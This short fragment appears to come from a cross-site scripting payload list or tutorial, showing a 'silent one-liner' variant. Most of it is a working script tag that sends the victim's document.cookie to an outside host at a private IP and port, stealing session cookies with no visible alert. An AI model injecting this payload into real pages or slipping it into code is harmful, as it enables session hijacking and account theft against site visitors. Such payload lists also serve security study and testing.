 2. Silent One-Liner
This one is the same but no alert() and all on one line.
<script>var i=new Image;i.src="http://192.168.0.18:8888/?"+document.cookie;</script>